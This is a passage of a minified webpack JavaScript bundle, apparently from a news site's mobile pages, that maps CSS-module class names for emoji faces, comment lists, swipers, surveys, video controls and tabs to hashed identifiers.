strict";n.r(t),t.default={caption:"index_caption_kNdqk",icon:"index_icon_PQtK9",title:"index_title_USmDJ",menu:"index_menu_6Ryqg",down:"index_down_t9kny",menu_box:"index_menu_box_HF3Rm",list:"index_list_AKTVd"}},86281:function(e,t,n){"use strict";n.r(t),t.default={faceList_box:"index_faceList_box_Ky-ry",swiper_box:"index_swiper_box_i3-7K",swiper:"index_swiper_PVPhU",comic:"index_comic_V3LAo",angry:"index_angry_zv9Sw",applause:"index_applause_cbLb3",arrogant:"index_arrogant_LmDCe",astonished:"index_astonished_m4vri",awkward:"index_awkward_bDEgS",bigcry:"index_bigcry_UdnX5",blessing:"index_blessing_uyolN",boo:"index_boo_3NNWb",candle:"index_candle_x6d1d",cheer:"index_cheer_F-pkn",cool:"index_cool_-Z4Hz",crazy:"index_crazy_D8B49",cry:"index_cry_O21eW",dignose:"index_dignose_KWJrL",dizzy:"index_dizzy_n6VJs",dog:"index_dog_rpHNf",dontbicker:"index_dontbicker_-synJ",doubt:"index_doubt_rqTsj",drinktea:"index_drinktea_-CbCq",dung:"index_dung_KMtzf",embrace:"index_embrace_xk3c-",evil:"index_evil_x6UBB",facepalmcry:"index_facepalmcry_7XqZu",fallill:"index_fallill_2Gibv",frown:"index_frown_GRgA8",handshake:"index_handshake_lpqQR",hard:"index_hard_0kRsI",heart:"index_heart_MxjH2",hehe:"index_hehe_VYMb2",kneelcry:"index_kneelcry_rqPxG",kneel:"index_kneel_V786X",laughcry:"index_laughcry_jUjqu",lechery:"index_lechery_o4M1h",letgo:"index_letgo_MqQnz",like:"index_like_yKFMl",majestic:"index_majestic_g8Tsb",ok:"index_ok_OQuKS",pathetic:"index_pathetic_e5bwJ",praise:"index_praise_G5Dop",reversesmile:"index_reversesmile_dj0Uf",shutup:"index_shutup_KlOrO",shy:"index_shy_Ojr7W",slap:"index_slap_Fp5R4",sleepy:"index_sleepy_znaXi",smile:"index_smile_j81uH",snap:"index_snap_9l1x1",split:"index_split_OVRtB",stoptalking:"index_stoptalking_7np9g",struggle:"index_struggle_2hOGc",teethlaugh:"index_teethlaugh_IA-pS",titter:"index_titter_hg4k-",vomit:"index_vomit_qHJko",watermelon:"index_watermelon_vt3KZ",dotList:"index_dotList_-GCbW",current:"index_current_sXNTN"}},35879:function(e,t,n){"use strict";n.r(t),t.default={ipt:"index_ipt_OsAX1",bar:"index_bar_97vf-"}},30754:function(e,t,n){"use strict";n.r(t),t.default={hotItem:"index_hotItem_y-okT",caption:"index_caption_Uexhv",info:"index_info_IxTHY",username:"index_username_Bdx5E",voteNum:"index_voteNum_bbWw2",zan:"index_zan_ghIxG",zand:"index_zand_NioUk",txt:"index_txt_WIHkj",contentTxt:"index_contentTxt_LbzN5",commentTime:"index_commentTime_rW7PB",face:"index_face_9BSAh",comic:"index_comic_BfYAx",angry:"index_angry_Kiuuv",applause:"index_applause_I2HmF",arrogant:"index_arrogant_Iv-2k",astonished:"index_astonished_dBlT3",awkward:"index_awkward_Y-ZJj",bigcry:"index_bigcry_qvjBX",blessing:"index_blessing_fyAo6",boo:"index_boo_DBDc3",candle:"index_candle_MUlKN",cheer:"index_cheer_tUkJe",cool:"index_cool_0Wkdq",crazy:"index_crazy_aeQzv",cry:"index_cry_5skQz",dignose:"index_dignose_RSLkH",dizzy:"index_dizzy_ogX35",dog:"index_dog_9OyaM",dontbicker:"index_dontbicker_NJ-6W",doubt:"index_doubt_5plnP",drinktea:"index_drinktea_q-GCh",dung:"index_dung_gLDwg",embrace:"index_embrace_Qiy-t",evil:"index_evil_m6aAr",facepalmcry:"index_facepalmcry_C9EyN",fallill:"index_fallill_gSbbi",frown:"index_frown_gCDBR",handshake:"index_handshake_kZ1wq",hard:"index_hard_cpLDi",heart:"index_heart_kHAxM",hehe:"index_hehe_eCCuf",kneelcry:"index_kneelcry_4-hHO",kneel:"index_kneel_CRn2L",laughcry:"index_laughcry_kurBE",lechery:"index_lechery_Uv30v",letgo:"index_letgo_xsE9F",like:"index_like_NH9Zj",majestic:"index_majestic_agZ8e",ok:"index_ok_Ca-aZ",pathetic:"index_pathetic_l6Rp0",praise:"index_praise_1QB-7",reversesmile:"index_reversesmile_30dE2",shutup:"index_shutup_yVM8h",shy:"index_shy_IntRO",slap:"index_slap_ss76e",sleepy:"index_sleepy_x027V",smile:"index_smile_uS6UN",snap:"index_snap_IqzuB",split:"index_split_rz5lG",stoptalking:"index_stoptalking_zmVfz",struggle:"index_struggle_vFlsd",teethlaugh:"index_teethlaugh_ZkGey",titter:"index_titter_viX0A",vomit:"index_vomit_YPWIG",watermelon:"index_watermelon_VRkJQ",wane:"index_wane_yMeLx",sweat:"index_sweat_tjtsj",sleep:"index_sleep_ln0hV",simper:"index_simper_y-Btd",rose:"index_rose_mk6SR",follow:"index_follow_Hk6YL",daze:"index_daze_s25Vl",cute:"index_cute_R8s3b",angel:"index_angel_tIhFN",bye:"index_bye_d1jVc",amaze:"index_amaze_box0v"}},63907:function(e,t,n){"use strict";n.r(t),t.default={comment_box:"index_comment_box_zsbmv",title:"index_title_iQ7hW",bg_box:"index_bg_box_y7-6H",counts:"index_counts_X2D73"}},14353:function(e,t,n){"use strict";n.r(t),t.default={hotItem:"index_hotItem_-pJCJ",title:"index_title_fGmRh",userinfo:"index_userinfo_ZgI5n",txt:"index_txt_CjoEQ",uname:"index_uname_HrVqd",uptimes:"index_uptimes_PWlgy",message:"index_message_9uxCL",address:"index_address_USlYf",commentTime:"index_commentTime_guNbv",rec:"index_rec_Wuylb"}},52568:function(e,t,n){"use strict";n.r(t),t.default={hotListBox:"index_hotListBox_Klfg4",hotList:"index_hotList_T-Jcs",swiper_box:"index_swiper_box_kFZz1",swiper:"index_swiper_z2u69",dots:"index_dots_3FRgF",dotList:"index_dotList_8yGVC",current:"index_current_wne7c"}},86064:function(e,t,n){"use strict";n.r(t),t.default={comment_box:"index_comment_box_e8ctB",title_box:"index_title_box_IbjYa",title:"index_title_lrbf4",counts:"index_counts_ZqC4I",shafa:"index_shafa_KTOa-",tip:"index_tip_N1WLM",more_box:"index_more_box_95UrH",more:"index_more_0x58-"}},127:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_nemeU",oneLine:"index_oneLine_DQwK-",twoLine:"index_twoLine_QYM8X"}},63040:function(e,t,n){"use strict";n.r(t),t.default={footer:"index_footer_Fsqdp",footerBox:"index_footerBox_rrxtd",footerItem:"index_footerItem_CvecB",footerLink:"index_footerLink_N12Bc"}},37183:function(e,t,n){"use strict";n.r(t),t.default={data_item:"index_data_item_N-b4y",title:"index_title_uxId3",value:"index_value_cyk8H",other:"index_other_CsXja",grow:"index_grow_4XWkV",black:"index_black_jeKi0",red:"index_red_b1UaS",green:"index_green_8-UJn"}},26871:function(e,t,n){"use strict";n.r(t),t.default={data_box:"index_data_box_3V8ZQ",devide:"index_devide_Qe813"}},47723:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_gdLog",hongbaoBox:"index_hongbaoBox_G-y5M",close:"index_close_mLvoi",image:"index_image_h65S7",tada:"index_tada_J7-GF"}},86226:function(e,t,n){"use strict";n.r(t),t.default={bigVideo:"index_bigVideo_HV77g",mask:"index_mask_HRJgi",title:"index_title_iA7ul",vcount:"index_vcount_vBfzd",bigImg:"index_bigImg_RHFCk",link:"index_link_D-mbw",imgBox:"index_imgBox_hZwIP",imgIcon:"index_imgIcon_M0ylu",playIcon:"index_playIcon_2y3cz",videoIcon:"index_videoIcon_qjB3X",info:"index_info_-6wHC",stickMark:"index_stickMark_u-biC",openApp:"index_openApp_vo1BS",wap:"index_wap_HIMBU",source:"index_source_bdk8j",date:"index_date_4lPGP",count:"index_count_ge99H",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_ot1Fe",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_93x8O",imageAnimate:"index_imageAnimate_jWw4T",liveText:"index_liveText_AEO-K",liveTextIng:"index_liveTextIng_m7twp",liveTextBack:"index_liveTextBack_tOumF"}},49650:function(e,t,n){"use strict";n.r(t),t.default={bigTopic:"index_bigTopic_HBJiH",link:"index_link_vtTtj",topicLink:"index_topicLink_LLmSN",more:"index_more_IXvCL",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_t-hkf",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_j9xZx",imageAnimate:"index_imageAnimate_xUSBn"}},28701:function(e,t,n){"use strict";n.r(t),t.default={relateShortRecom:"index_relateShortRecom_dRsIm"}},90255:function(e,t,n){"use strict";n.r(t),t.default={shortRelateBottom:"index_shortRelateBottom_V-C2F",shortRelateItem:"index_shortRelateItem_GM4B5",shortRelateLike:"index_shortRelateLike_UJAcY",shortRelateComment:"index_shortRelateComment_vae0V",shortRelateTrun:"index_shortRelateTrun_QhN7t"}},49736:function(e,t,n){"use strict";n.r(t),t.default={shortRelateHead:"index_shortRelateHead_2wgIS",shortRelateHeadImg:"index_shortRelateHeadImg_5L5vv",shortRelateHeadPic:"index_shortRelateHeadPic_OBQPa",shortRelateHeadText:"index_shortRelateHeadText_nNylI",shortRelateHeadName:"index_shortRelateHeadName_VHn-x",shortRelateHeadDfh:"index_shortRelateHeadDfh_fZ26M",shortRelateHeadInfo:"index_shortRelateHeadInfo_EEOMo",shortRelateOriginal:"index_shortRelateOriginal_OQr--",shortRelateHeadTime:"index_shortRelateHeadTime_rK2eP",shortRelateHeadPicV:"index_shortRelateHeadPicV_WqKbB",shortRelateHeadBref:"index_shortRelateHeadBref_SM9HU",shortRelateHeadFollow:"index_shortRelateHeadFollow_q9H5F",shortRelateHeadBtn:"index_shortRelateHeadBtn_w4Goq"}},23922:function(e,t,n){"use strict";n.r(t),t.default={shortRelate:"index_shortRelate_JCQOH",noTopLine:"index_noTopLine_bipyx",noBottomLine:"index_noBottomLine_-bvbn",shortRelateTitle:"index_shortRelateTitle_nj7Ik",shortRelateBox:"index_shortRelateBox_ngdQX",wbImgBox:"index_wbImgBox_YdDo1",wbImgGroup:"index_wbImgGroup_8s-rd",wbImgItem:"index_wbImgItem_aLoKO",wbImgMark:"index_wbImgMark_zQoSU",wbImgItemBox:"index_wbImgItemBox_u4iK9",wbImgItemPic:"index_wbImgItemPic_1lzsp",onlyWbImgItemPic:"index_onlyWbImgItemPic_Vphf5"}},85757:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_wP5Yy"}},79557:function(e,t,n){"use strict";n.r(t),t.default={shortFeed:"index_shortFeed_Z4-qg",shortFeedHead:"index_shortFeedHead_apu87",shortFeedFace:"index_shortFeedFace_B3UBM",shortFeedBox:"index_shortFeedBox_WckAX",shortFeedText:"index_shortFeedText_-hbx2",shortFeedBorder:"index_shortFeedBorder_xWiLR",shortFeedPic:"index_shortFeedPic_UIOiw",shortFeedIcon:"index_shortFeedIcon_V-5mS"}},39823:function(e,t,n){"use strict";n.r(t),t.default={shortRelate:"index_shortRelate_JU4MN",noTopLine:"index_noTopLine_eGabM",noBottomLine:"index_noBottomLine_txuvy",shortRelateHead:"index_shortRelateHead_W1eBl",shortRelateHeadImg:"index_shortRelateHeadImg_etmLI",shortRelateHeadPic:"index_shortRelateHeadPic_MeLQ7",shortRelateHeadText:"index_shortRelateHeadText_cPJhY",shortRelateHeadName:"index_shortRelateHeadName_cuZL8",shortRelateHeadInfo:"index_shortRelateHeadInfo_Jz-Xa",shortRelateHeadTime:"index_shortRelateHeadTime_6k0IH",shortRelateHeadBref:"index_shortRelateHeadBref_0DyXw",shortRelateHeadFollow:"index_shortRelateHeadFollow_GWGCf",shortRelateHeadBtn:"index_shortRelateHeadBtn_gllLT",shortRelateTitle:"index_shortRelateTitle_jdUkG",shortRelateBox:"index_shortRelateBox_3i-Mw",shortRelateVideo:"index_shortRelateVideo_j-sWM",shortRelateVideoPic:"index_shortRelateVideoPic_Bazr4",shortRelateVideoIcon:"index_shortRelateVideoIcon_n2NBm",shortRelateBottom:"index_shortRelateBottom_gMEig",shortRelateItem:"index_shortRelateItem_-5Efp",shortRelateLike:"index_shortRelateLike_Ft8qG",shortRelateComment:"index_shortRelateComment_B7FtB",shortRelateTrun:"index_shortRelateTrun_aImOJ"}},21117:function(e,t,n){"use strict";n.r(t),t.default={singleTitle:"index_singleTitle_pshY-",stickLink:"index_stickLink_gdjts",link:"index_link_OcD7u",topicLink:"index_topicLink_dRxAw",themeLink:"index_themeLink_o2lhg",info:"index_info_TFOIw",stickMark:"index_stickMark_9KZRB",openApp:"index_openApp_3skq6",wap:"index_wap_2Tt15",source:"index_source_Z6Eby",date:"index_date_7akGM",count:"index_count_V3XUH",liveText:"index_liveText_jwvIT"}},65949:function(e,t,n){"use strict";n.r(t),t.default={slideImg:"index_slideImg_5NKO1",link:"index_link_JX8Ql",imgBox:"index_imgBox_NwxCN",imgIcon:"index_imgIcon_IbHkg",info:"index_info_Nz-B4",stickMark:"index_stickMark_0QYfQ",openApp:"index_openApp_CbUag",wap:"index_wap_ABP3Z",source:"index_source_o-JSr",date:"index_date_TDjIz",count:"index_count_fhv9e",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_0xUX3",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_qWBXy",imageAnimate:"index_imageAnimate_h7Fn-"}},96368:function(e,t,n){"use strict";n.r(t),t.default={singleTitle:"index_singleTitle_iayqY",bottomLine:"index_bottomLine_O6UHO",stickLink:"index_stickLink_EK4N4",link:"index_link_hgys1",topicLink:"index_topicLink_DUGo4",themeLink:"index_themeLink_-qRl-",info:"index_info_cPmig",stickMark:"index_stickMark_E1XlM",stickLiveMark:"index_stickLiveMark_eScKa",openApp:"index_openApp_V2u-T",wap:"index_wap_s8s-Y",source:"index_source_YlAZ5",date:"index_date_SUCg4",count:"index_count_gVSj3"}},31546:function(e,t,n){"use strict";n.r(t),t.default={titleImg:"index_titleImg_4nAwo",imgBox:"index_imgBox_6name",link:"index_link_9AUjX",title:"index_title_s7Mql",img:"index_img_ZIdev",imgIcon:"index_imgIcon_H7qYA",videoIcon:"index_videoIcon_Jmt5G",topicLink:"index_topicLink_staUC",themeLink:"index_themeLink_lJ0MO",info:"index_info_Dhopj",stickMark:"index_stickMark_aT3cq",openApp:"index_openApp_Ws25z",wap:"index_wap_-soaS",source:"index_source_LdqdW",date:"index_date_VwWr8",count:"index_count_I-AjT",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_AYzRA",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_A---t",imageAnimate:"index_imageAnimate_zkf9h",location:"index_location_w4Kg6",hotComment:"index_hotComment_hYN62",picMark:"index_picMark_7Luwm"}},41570:function(e,t,n){"use strict";n.r(t),t.default={twoImg:"index_twoImg_E0rYV",twoPicItem:"index_twoPicItem_MFn0b",picBox:"index_picBox_KI5LD",videoIcon:"index_videoIcon_DQMEY",mark:"index_mark_sS5Ha",txt:"index_txt_-oFXc"}},67471:function(e,t,n){"use strict";n.r(t),t.default={list:"index_list_9pB-a",videoListNoTransform:"index_videoListNoTransform_RBNBW",noPadding:"index_noPadding_HYJxN",listItem:"index_listItem_5UsO2",imageAnimateOpacityZero:"index_imageAnimateOpacityZero_Xy2yl",imageAnimateOpacityOne:"index_imageAnimateOpacityOne_iH4GY",imageAnimate:"index_imageAnimate_vJASs",morebox:"index_morebox_8zQ6x",spreadMore:"index_spreadMore_6N-WA",spreadMoreIcon:"index_spreadMoreIcon_WlWOn"}},34831:function(e,t,n){"use strict";n.r(t),t.default={mdBanner:"index_mdBanner_b-Imw",mdBannerBox:"index_mdBannerBox_PBBs5",mdBannerPic:"index_mdBannerPic_wkgRk",mdBannerTitBox:"index_mdBannerTitBox_ZNtDc",mdBannerTit:"index_mdBannerTit_q4zeH"}},58431:function(e,t,n){"use strict";n.r(t),t.default={nav:"index_nav_nIrm8",navbox:"index_navbox_xONE4",item:"index_item_7sxvg",link:"index_link_2x32D",more:"index_more_0k6Dl",turn:"index_turn_5y-AR",redHot:"index_redHot_NCaER"}},38472:function(e,t,n){"use strict";n.r(t),t.default={list:"styles_list_sqHqP",listItem:"styles_listItem_Fes39",title:"styles_title_nz34P",p:"styles_p_C1-fC",mr16:"styles_mr16_Eu2LJ",searchPath:"styles_searchPath_ZnvZc",openApp:"styles_openApp_O4eI7",imageCompatible:"styles_imageCompatible_s8Ewz",image:"styles_image_az2bK",bigImage:"styles_bigImage_0oXjb",face:"styles_face_YdoMP",morebox:"styles_morebox_leSvK",moretxt:"styles_moretxt_d11AF",spreadMore:"styles_spreadMore_dkVyj",imageAnimateOpacityZero:"styles_imageAnimateOpacityZero_-9--2",imageAnimateOpacityOne:"styles_imageAnimateOpacityOne_2auTf",imageAnimate:"styles_imageAnimate_3xmLR",flex:"styles_flex_-bOCO",noshrink:"styles_noshrink_OY4fB",col1:"styles_col1_WcKEv",oneImageBox:"styles_oneImageBox_0QLMw",ml24:"styles_ml24_WtDkG",vedioLength:"styles_vedioLength_IPc50",mt4:"styles_mt4_zzxVq",mr4:"styles_mr4_QF7Ro",mb14:"styles_mb14_vMbmu",hasPage:"styles_hasPage_UAGjM",page:"styles_page_OSN88",live:"styles_live_Yno8w",play:"styles_play_RG1es",atlasMark:"styles_atlasMark_NBqfN",twoPic:"styles_twoPic_Uqv0h",mark:"styles_mark_ppNgQ",txt:"styles_txt_pnt-3",twoPicItem:"styles_twoPicItem_WjTRr",picBox:"styles_picBox_Jss1m",time:"styles_time_8rY5d",stick:"styles_stick_NN5tO",stickLink:"styles_stickLink_gICOQ",stickMark:"styles_stickMark_1u-U5",stickTitle:"styles_stickTitle_kIJ9M",audioIcon:"styles_audioIcon_oG9NK",videoIcon:"styles_videoIcon_t3EF-",noPadding:"styles_noPadding_BzQ5L",videoListNoTransform:"styles_videoListNoTransform_0Lrmn",recommendp:"styles_recommendp_4tTaS",recommendLogo:"styles_recommendLogo_9Gp8J",H5recommendLogo:"styles_H5recommendLogo_fACol",h5imageCompatible:"styles_h5imageCompatible_QWrg9",videoCreater:"styles_videoCreater_F4pHF",aLink:"styles_aLink_1twV6",videoLength:"styles_videoLength_Ofrh6",mb40:"styles_mb40_-w2VJ",videolistItem:"styles_videolistItem_2-a-U",grayBg:"styles_grayBg_UV06u",videoList:"styles_videoList_0QMDO",videoTitle:"styles_videoTitle_jm3Ch",videoBigImage:"styles_videoBigImage_hoi8k",videoInfo:"styles_videoInfo_AFhoS",playNum:"styles_playNum_IdQyA"}},27583:function(e,t,n){"use strict";n.r(t),t.default={offline:"index_offline_ll7uM",offlineBox:"index_offlineBox_YO9iF",icon:"index_icon_-uJPP",btn:"index_btn_df-BD"}},89675:function(e,t,n){"use strict";n.r(t),t.default={pageBottomBrand:"index_pageBottomBrand_Jnk-a",pageBottomBrandPic:"index_pageBottomBrandPic_rA2qV",pageBottomBox:"index_pageBottomBox_XqAFl",pageBottomLogo:"index_pageBottomLogo_wIOeh",pageBottomButton:"index_pageBottomButton_mqxqS"}},53187:function(e,t,n){"use strict";n.r(t),t.default={close:"index_close_gfrBa",num:"index_num_9LTH4",current:"index_current_07015",total:"index_total_LQuyh"}},70185:function(e,t,n){"use strict";n.r(t),t.default={}},40335:function(e,t,n){"use strict";n.r(t),t.default={guideLayer:"index_guideLayer_rRriG",guideLayerBox:"index_guideLayerBox_kyHGi",guideLayerInfo:"index_guideLayerInfo_TQvJN",guideLayerBtn:"index_guideLayerBtn_TN1yi",guideLayerCancel:"index_guideLayerCancel_wusBy",guideLayerInto:"index_guideLayerInto_6Bsut",forbidLayerBox:"index_forbidLayerBox_vwlFS",forbidLayerTitle:"index_forbidLayerTitle_lxEhz",forbidLayerSubTitle:"index_forbidLayerSubTitle_oKHSI",forbidLayerButton:"index_forbidLayerButton_pqTQ6",forbidLayerBoxClose:"index_forbidLayerBoxClose_mWKFZ"}},84364:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_5RjRx",silde_box:"index_silde_box_ciigq",swiper:"index_swiper_nTUtM",swiper_item:"index_swiper_item_XyOus",img_box:"index_img_box_pd1H8",logo:"index_logo_AWMDL",videoLogo:"index_videoLogo_485J2",pic:"index_pic_5cH4a",title:"index_title_MKv-s",titleBox:"index_titleBox_Uu0uc",opt:"index_opt_ml6aF",btn:"index_btn_Yt9bs",close:"index_close_3mg4z",dots_box:"index_dots_box_-FgGc",dots:"index_dots_dV-J3",current:"index_current_uiRVP",dot:"index_dot_h9sS-",noCloseIcon:"index_noCloseIcon_Ehbtl",webPic:"index_webPic_Dx9yG",iframeBox:"index_iframeBox_YELvT"}},37447:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_lUBTN",swiper:"index_swiper_w6kyy",swiper_txt:"index_swiper_txt_9-v2y",txt:"index_txt_c71O6",txt_content:"index_txt_content_khUBU",dots_box:"index_dots_box_Cw8IZ",current:"index_current_Ald1S",dots:"index_dots_JF7O8",recommendTxt:"index_recommendTxt_Q83aw",recommendLogo:"index_recommendLogo_MxG5h",textMark:"index_textMark_kBiAW",picMark:"index_picMark_d5VBY"}},21796:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_crVP2",swiper:"index_swiper_g-Ggc",swiper_txt:"index_swiper_txt_8389M",txt:"index_txt_2J8c-",dots_box:"index_dots_box_ZyDWt",current:"index_current_Tdqu2",dots:"index_dots_Yji5W"}},20110:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_0SpVK",swiper:"index_swiper_Z9FcF",swiper_txt:"index_swiper_txt_yuDmD",txt:"index_txt_Rm7dA",dots_box:"index_dots_box_Bgyuj",current:"index_current_Z86SZ",total:"index_total_4Uiva"}},84341:function(e,t,n){"use strict";n.r(t),t.default={swiper_box:"index_swiper_box_sjhN2",swiper:"index_swiper_HdCQZ",swiper_item:"index_swiper_item_ryzvO"}},59368:function(e,t,n){"use strict";n.r(t),t.default={}},41421:function(e,t,n){"use strict";n.r(t),t.default={survey_box:"index_survey_box_sSqbb clearfix",noBackgroundColor:"index_noBackgroundColor_rxUrS"}},23861:function(e,t,n){"use strict";n.r(t),t.default={surveyBar:"index_surveyBar_MSAVb",head:"index_head_hJcp0",logo:"index_logo_qPk4g",more:"index_more_2rVGU",title:"index_title_ooYaI"}},90885:function(e,t,n){"use strict";n.r(t),t.default={survey_content:"index_survey_content_DgFiG"}},95680:function(e,t,n){"use strict";n.r(t),t.default={option_box:"index_option_box_WkFOy",option_last_box:"index_option_last_box_M6ybh",title:"index_title_SPrEi",optionBox:"index_optionBox_-xwuE",optionText:"index_optionText_OXoVM",check:"index_check_Y0L23",submit_btn:"index_submit_btn_Zugzi",activeSubmit_btn:"index_activeSubmit_btn_oPgNr",unSubmit_btn:"index_unSubmit_btn_iBvoc",tips:"index_tips_hZBZC",resultInner:"index_resultInner_-7ms7",spanOne:"index_spanOne_2Cf9i",bar:"index_bar_v6xPf",check_bar:"index_check_bar_JELm7",percentNumsOuter:"index_percentNumsOuter_SVn-E",percentNums:"index_percentNums_1-Ddx",check_num:"index_check_num_ql77C",checkColor:"index_checkColor_fuONi"}},57093:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_dcPjJ",title:"index_title_TWYQK",option:"index_option_aQ-tg",item_0:"index_item_0_dCHWU",item_1:"index_item_1_4-Ynf",vs:"index_vs_--Rb6",result:"index_result_Aihhx",result_item:"index_result_item_pB0U6",icon_0:"index_icon_0_Jb7F2",icon_1:"index_icon_1_-Y9y-",bar:"index_bar_Hwo1n",lbar:"index_lbar_xNo4u",rbar:"index_rbar_2b2SQ",count:"index_count_yGLMB",countNum:"index_countNum_RWkyE",countPeo:"index_countPeo_EV8Nv",tips:"index_tips_kPZgp"}},37531:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_DILh5",logo:"index_logo_u-EdH",people:"index_people_Vl6fK"}},34224:function(e,t,n){"use strict";n.r(t),t.default={surveyPopup:"index_surveyPopup_eY4dO",surveyPopupBox:"index_surveyPopupBox_fp7KW",headBox:"index_headBox_0cQYF",head:"index_head_GuPaI",close:"index_close_sPn3K",title:"index_title_ACEx9",callAppBox:"index_callAppBox_c1-BP",callApp:"index_callApp_CgGYe"}},3076:function(e,t,n){"use strict";n.r(t),t.default={surveyTitle:"index_surveyTitle_XeNIi"}},58558:function(e,t,n){"use strict";n.r(t),t.default={mdBox:"index_mdBox_TkiiH",title:"index_title_OI591",sofa:"index_sofa_ueHDY",join:"index_join_PLr3T",number:"index_number_bU4zi"}},26942:function(e,t,n){"use strict";n.r(t),t.default={more_tabs:"index_more_tabs_aRFTw",title:"index_title_HoIJ8",more:"index_more_F-RqC"}},23212:function(e,t,n){"use strict";n.r(t),t.default={normalTab:"index_normalTab_K8Mjt",normalTabFix:"index_normalTabFix_vgANp",normalTabTitle:"index_normalTabTitle_iwmq8",normalTabTitleLink:"index_normalTabTitleLink_ArXR0",localStationLink:"index_localStationLink_8eU-K",normalTabList:"index_normalTabList_qoGLb",normalTabItem:"index_normalTabItem_BjQtN",normalTabLink:"index_normalTabLink_Lt9ym",normalTabSticky:"index_normalTabSticky_fRb1S",textMark:"index_textMark_3bUZ0",picMark:"index_picMark_Ijnu9"}},99883:function(e,t,n){"use strict";n.r(t),t.default={tabs_content:"index_tabs_content_pCdhL",tabs_box:"index_tabs_box_HyfuU",tabs:"index_tabs_zUaxR",mask:"index_mask_8JZkA"}},3243:function(e,t,n){"use strict";n.r(t),t.default={tabs:"index_tabs_Vo9e8",current:"index_current_1XHOI",item:"index_item_4-fS0",dot:"index_dot_ep7l4"}},43965:function(e,t,n){"use strict";n.r(t),t.default={viewMore:"index_viewMore_y9x6T",viewMoreLink:"index_viewMoreLink_AamVs"}},21968:function(e,t,n){"use strict";n.r(t),t.default={fiveNavPic:"index_fiveNavPic_GGosi",fivePicBox:"index_fivePicBox_mD1hH",fivePicItem:"index_fivePicItem_P6aIs",fivePicItemImg:"index_fivePicItemImg_piUDb",fivePicItemTit:"index_fivePicItemTit_vICHm"}},81056:function(e,t,n){"use strict";n.r(t),t.default={fourNavPic:"index_fourNavPic_wKqwo",fourPicBox:"index_fourPicBox_tN2JR",fourPicItem:"index_fourPicItem_jZ7TG",fourPicItemImg:"index_fourPicItemImg_4xx04",fourPicItemTit:"index_fourPicItemTit_qwT5C"}},49766:function(e,t,n){"use strict";n.r(t),t.default={threeNavPic:"index_threeNavPic_B5L0U",threePicBox:"index_threePicBox_zxPxb",threePicItem:"index_threePicItem_AJcHT",threePicItemImg:"index_threePicItemImg_upXpY",threePicItemTit:"index_threePicItemTit_f5VeL"}},41302:function(e,t,n){"use strict";n.r(t),t.default={tip_box:"index_tip_box_Qov7F",tip:"index_tip_TDq3F"}},4383:function(e,t,n){"use strict";n.r(t),t.default={loadingBox:"index_loadingBox_-zNvo",loadingbanner:"index_loadingbanner_4QFbS",flare:"index_flare_PrtZY"}},61905:function(e,t,n){"use strict";n.r(t),t.default={controllBar:"index_controllBar_iV664",currentTime:"index_currentTime_7kCWT",timeBar:"index_timeBar_C7Yg2",hullTimeBar:"index_hullTimeBar_6O-e2",progressBar:"index_progressBar_c5n9C",progressPoint:"index_progressPoint_9Z06G",leftTime:"index_leftTime_j3Pjz",fullScreenBtn:"index_fullScreenBtn_BLCZC",fullTimeBar:"index_fullTimeBar_l91F6"}},21786:function(e,t,n){"use strict";n.r(t),t.default={videoCore:"index_videoCore_XXsEH"}},24199:function(e,t,n){"use strict";n.r(t),t.default={videoPlayBtn:"index_videoPlayBtn_a5qRn",playingBtn:"index_playingBtn_YscK6",pauseBtn:"index_pauseBtn_UZXf7",replayBtn:"index_replayBtn_fM4xH"}},65588:function(e,t,n){"use strict";n.r(t),t.default={video_poster:"index_video_poster_j6MBa",miniVideo_poster:"index_miniVideo_poster_u54-K"}},43301:function(e,t,n){"use strict";n.r(t),t.default={shortTips:"index_shortTips_Aqznq",fhxwkhd:"index_fhxwkhd_dnrZY"}},81113:function(e,t,n){"use strict";n.r(t),t.default={tipsMask:"index_tipsMask_sHeLw",textCenter:"index_textCenter_qV5D-",tipsText:"index_tipsText_boxWh",openClient:"index_openClient_WsxF4"}},26831:function(e,t,n){"use strict";n.r(t),t.default={titleLine:"index_titleLine_9knr-",titleLineHide:"index_titleLineHide_Moobi"}},1254:function(e,t,n){"use strict";n.r(t),t.default={videoContainer:"index_videoContainer_QqPHa",containerMargin:"index_containerMargin_YBQUS"}},71491:function(e,t,n){"use strict";n.r(t),t.default={tips:"index_tips_vqxNj"}},37717:function(e,t,n){"use strict";n.r(t),t.default={guideLayer:"index_guideLayer_VkZSQ",guideMenu:"index_guideMenu_Dwx1q",guideMenuTip:"index_guideMenuTip_xWb3u",guideMenuItem:"index_guideMenuItem_wlJ7f",guideMenuIcon:"index_guideMenuIcon_ISQyP",guideMenuInfo:"index_guideMenuInfo_MDKm3",guideMenuName:"index_guideMenuName_KYH7R",guideMenuBref:"index_guideMenuBref_9HCB5",guideMenuButton:"index_guideMenuButton_zWGI4",guideMenuText:"index_guideMenuText_GYXoG"}},29439:function(e,t,n){"use strict";n.r(t),t.default={wxLaunchAppBox:"index_wxLaunchAppBox_Feqk6"}},86383:function(e,t,n){"use strict";n.r(t),t.default={wxLauchHack:"index_wxLauchHack_zWlsK"}},31244:function(e,t,n){"use strict";n.r(t),t.default={}},30103:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_TomSf",title:"index_title_kHAog"}},9611:function(e,t,n){"use strict";n.r(t),t.default={box:"index_box_l59uC"}},54853:function(e,t,n){"use strict";n.r(t),t.default={caption:"index_caption_KGuPU"}},46405:function(e,t,n){"use strict";n.r(t),t.default={share:"index_share_Xc59u",shareFix:"index_shareFix_79ixG"}},13491:function(e){(function(){var t,n,o,a,r,i;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!=typeof 